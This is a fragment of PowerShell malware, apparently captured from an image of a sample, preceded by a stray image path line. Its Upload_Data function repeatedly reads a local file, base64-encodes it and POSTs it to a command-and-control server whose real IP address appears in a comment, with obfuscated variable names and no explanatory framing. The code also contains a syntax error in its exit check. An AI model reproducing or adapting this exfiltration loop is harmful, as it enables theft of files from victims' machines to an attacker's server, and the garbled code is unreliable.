 function Upload_Data()
{
    while($TRUe)
    {
        try
        {
            #http://185.244.149.218/game.php?NewsIID={GUID}
            $url = $C2 + "game.php?NewsIID=" + $GUID;
            $data = gc $path;
            $data = ($data | out-string);
            $data_UTF8 = [System.Text.Encoding]::UTF8.GetBytes($data);
            $data_base64 = [Convert]::ToBase64String($data_UTF8);
            $bytes_UTF8 = [System.Text.Encoding]::UTF8.GetBytes($data_base64);
            $status = $Netobject.UploadData($url,"POST",$bytes_UTF8);
            $Reply=[System.Text.Encoding]::ASCII.GetString($status);
            $Reply = $Reply.trim();
            $Reply.length;
            if($Reply -eq 11{break;}
        }
        catch{$g4jBww_cMu = $_.Exception;}
    }
}